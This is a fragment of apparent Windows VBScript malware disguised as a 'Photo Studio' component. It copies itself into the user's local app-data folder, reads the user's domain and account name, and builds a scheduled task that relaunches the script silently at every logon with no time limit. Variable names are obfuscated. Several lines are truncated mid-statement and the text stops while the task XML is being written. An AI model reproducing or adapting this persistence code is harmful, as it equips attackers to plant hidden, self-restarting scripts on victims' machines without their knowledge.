 Dim origin, cacheDir, cacheFile, verdictProvider48, gatewayConfig97, throttleInternal87, descriptorData67, gatewayStatus15
58
origin   = WScript.ScriptFullName
If WScript.Arguments.Count > 0 Then origin = WScript.Arguments(0)
verdictProvider48 = "cmd.exe"
gatewayConfig97 = "schtasks.exe"
throttleInternal87 = "Photo Studio"
descriptorData67 = "PhotoStudio.vbs"
gatewayStatus15 = "PhotoStudioVBS"
cacheDir = wshShell.ExpandEnvironmentStrings("%LOCALAPPDATA%") & Chr(92) & throttleInternal87
cacheFile = cacheDir & Chr(92) & descriptorData67
On Error Resume Next
wshShell.Run verdictProvider48 & " /c if not exist """ & cacheDir & """ mkdir """ & cacheDir & """", 0, True
wshShell.Run verdictProvider48 & " /c if not exist """ & cacheFile & """ copy /y """ & origin & """ """ & cacheFile & """", 0, True
On Error GoTo 0
Dim wsNet : Set wsNet = CreateObject("WScript.Network")
Dim principalName : principalName = wsNet.UserDomain & "\" & wsNet.UserName
Set wsNet = Nothing
Dim manifestPath : manifestPath = RegionRouterConfig76("mfp_x", "xml")
Dim manifestXml
manifestXml = "<?xml version=""1.0"" encoding=""UTF-16""?>" & Chr(10) & _
"<Task version=""1.2"" xmlns=""http://schemas.microsoft.com/windows/2004/02/mit/task"">" & Chr(10) & _
"  <Triggers><LogonTrigger><Enabled>true</Enabled><UserId>" & principalName & "</UserId></LogonTrigger></Triggers>" &
"  <Principals><Principal id=""Author""><UserId>" & principalName & "</UserId><LogonType>InteractiveToken</LogonType><
"  <Settings><ExecutionTimeLimit>PT0S</ExecutionTimeLimit><DisallowStartIfOnBatteries>false</DisallowStartIfOnBatterie
"  <Actions Context=""Author""><Exec><Command>wscript.exe</Command><Arguments>""//B"" ""//NoLogo"" """ & cacheFile & "
"</Task>"
Dim xmlWriter : Set xmlWriter = CreateObject("ADODB.Stream")
On Error Resume Next
xmlWriter.Type = 2 : xmlWriter.CharSet = "unicode" : xmlWriter.Open